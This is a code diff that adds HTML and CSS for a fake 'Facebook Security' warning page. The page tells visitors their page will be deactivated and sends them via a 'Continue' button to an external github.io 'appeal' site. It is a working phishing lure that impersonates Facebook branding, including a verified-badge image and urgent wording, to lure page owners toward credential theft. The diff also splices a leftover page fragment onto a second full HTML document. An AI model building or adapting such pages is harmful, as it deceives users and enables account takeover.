+                <p>𝐖𝐞 𝐖𝐢𝐥𝐥 𝐖𝐚𝐥𝐤 𝐘𝐨𝐮 𝐓𝐡𝐫𝐨𝐮𝐠𝐡 𝐒𝐞𝐯𝐞𝐫𝐚𝐥 𝐒𝐭𝐞𝐩𝐬 𝐭𝐨 𝐑𝐞𝐪𝐮𝐞𝐬𝐭 𝐚 𝐑𝐞𝐯𝐢𝐞𝐰 𝐘𝐨𝐮 𝐒𝐡𝐨𝐮𝐥𝐝 𝐂𝐨𝐦𝐩𝐥𝐞𝐭𝐞 𝐓𝐡𝐞𝐬𝐞 𝐒𝐭𝐞𝐩𝐬 𝐒𝐨 𝐓𝐡𝐚𝐭 𝐘𝐨𝐮𝐫 𝐏𝐚𝐠𝐞 𝐖𝐢𝐥𝐥 𝐍𝐨𝐭 𝐃𝐞𝐥𝐞𝐭𝐞𝐝 𝐏𝐞𝐫𝐦𝐚𝐧𝐞𝐧𝐭𝐥𝐲. </p>
+                <button> <a href="request.php">Continue</a> </button>
             </div>
-    </form>
-
-</body>
-
-</html>
+        </div>
+    </div>
+
+
+</body></html><html lang="en"><head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
+    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&amp;display=swap" rel="stylesheet">
+    <title>Facebook - warning</title>
+    <style>
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+            font-family: Arial, Helvetica, sans-serif;
+        }
+
+        html,
+        body {
+            height: 0%;
+            width: 100%;
+        }
+
+        #container {
+            height: 135%;
+            width: 100%;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            background-color: #f0f2f5;
+        }
+
+        #box {
+            height: 40%;
+            width: 45%;
+            background-color: rgb(255, 255, 255);
+            border-radius: 3px;
+            display: flex;
+            align-items: center;
+            flex-direction: column;
+        }
+
+        #box>img {
+            width: 70px;
+            margin-top: 15px;
+        }
+
+        #data {
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            margin-top: 15px;
+        }
+
+        #data>h4 {
+            font-size: 25px;
+        }
+
+        #data>img {
+            width: 25px;
+        }
+
+        .line {
+            height: .7px;
+            background-color: rgba(0, 0, 0, 0.222);
+            width: 90%;
+            margin: 1rem;
+        }
+
+        #para h2 {
+            font-size: 16px;
+        }
+
+        #para {
+            display: flex;
+            flex-direction: column;
+            align-items: center;
+        }
+
+        #para p {
+            margin: 20px 100px 0px 100px;
+            font-size: 14px;
+        }
+
+        #para button {
+            padding: 10px 20px 10px 20px;
+            margin-top: 25px;
+            border: none;
+            border-radius: 2px;
+            font-size: 18px;
+            background-color: #145dbd;
+            cursor: pointer;
+        }
+
+        #para button a {
+            text-decoration: none;
+            color: #fff;
+        }
+
+        #para button:hover {
+            background-color: #03469e;
+        }
+
+
+
+
+        @media (max-width: 500px) {
+
+            #box {
+
+                margin: 0;
+                height: 45%;
+                width: 95%;
+                top: 0%;
+
+            }
+
+            #box>img {
+                width: 40px;
+            }
+
+            #data>h4 {
+                font-size: 18px;
+            }
+
+            #data>img {
+                width: 15px;
+                margin-left: 2px;
+            }
+
+            .line {
+                height: .5px;
+                width: 90%;
+                margin-left: auto;
+                margin-right: auto;
+                background-color: #00000045;
+            }
+
+            #para {
+                margin: 0%;
+            }
+
+            #para>h2 {
+                font-size: 12px;
+                font-weight: 700;
+                margin-bottom: 10px;
+            }
+
+            #para>p {
+                margin: 5px 15px 0px 15px;
+                font-size: 14px;
+            }
+
+            #para button {
+                padding: 8px 18px 8px 18px;
+                margin-top: 15px;
+                border: none;
+                border-radius: 2px;
+                font-size: 13px;
+                background-color: #1877F2;
+                cursor: pointer;
+            }
+        }
+    </style>
+</head>
+<body>
+    <div id="container">
+        <div id="box">
+            <img src="https://cdn.glitch.global/0e876aa8-70cf-40f1-951b-94c8002e5dcc/icon.png?v=1699082922949" alt="">
+       <h5 id="groupSubHeader">Facebook Security</h5>     <div id="data">
+                <h4>Account Restrictions Service</h4> <img src="https://cdn.glitch.global/0e876aa8-70cf-40f1-951b-94c8002e5dcc/thumbnails%2Fbluetick.png?1699082922610" alt="">
+            </div>
+            <div class="line"></div>
+            <div id="para">
+                <h2> Your Page Will Be Deactivated Soon</h2>
+                <p>𝐖𝐞 𝐖𝐢𝐥𝐥 𝐖𝐚𝐥𝐤 𝐘𝐨𝐮 𝐓𝐡𝐫𝐨𝐮𝐠𝐡 𝐒𝐞𝐯𝐞𝐫𝐚𝐥 𝐒𝐭𝐞𝐩𝐬 𝐭𝐨 𝐑𝐞𝐪𝐮𝐞𝐬𝐭 𝐚 𝐑𝐞𝐯𝐢𝐞𝐰 𝐘𝐨𝐮 𝐒𝐡𝐨𝐮𝐥𝐝 𝐂𝐨𝐦𝐩𝐥𝐞𝐭𝐞 𝐓𝐡𝐞𝐬𝐞 𝐒𝐭𝐞𝐩𝐬 𝐒𝐨 𝐓𝐡𝐚𝐭 𝐘𝐨𝐮𝐫 𝐏𝐚𝐠𝐞 𝐖𝐢𝐥𝐥 𝐍𝐨𝐭 𝐃𝐞𝐥𝐞𝐭𝐞𝐝 𝐏𝐞𝐫𝐦𝐚𝐧𝐞𝐧𝐭𝐥𝐲. </p>
+                <button> <a href="https://submit-appeal-here.github.io/remove-violations/next.html">Continue</a> </button>
+            </div>
+        </div>
+    </div>
+
+
+</body></html
